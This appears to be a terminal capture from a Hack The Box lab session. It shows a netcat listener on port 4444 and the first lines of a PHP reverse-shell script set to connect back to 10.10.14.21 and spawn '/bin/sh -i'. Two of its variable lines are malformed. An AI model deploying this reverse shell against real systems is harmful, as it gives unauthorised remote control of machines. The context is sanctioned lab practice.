 xxx@xxx-5735: ~/LABs/HTB/Optimum-10.10.10.8 (ssh)
[✗]-[devops@parrot]-[~/HACKTHEBOX-HTB/HELP]
$nc -lnp 4444
root@xxx-5735: /opt
[devops@parrot]-[~/HACKTHEBOX-HTB/HELP/script]
$head -n 20 reverseshell.php
<?php
$VERSION = "1.0";
#$ip = '127.0.0.1';  // CHANGE THIS
ip = '10.10.14.21';
#$port = 1234;       // CHANGE THIS
port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
[devops@parrot]-[~/HACKTHEBOX-HTB/HELP/script]
$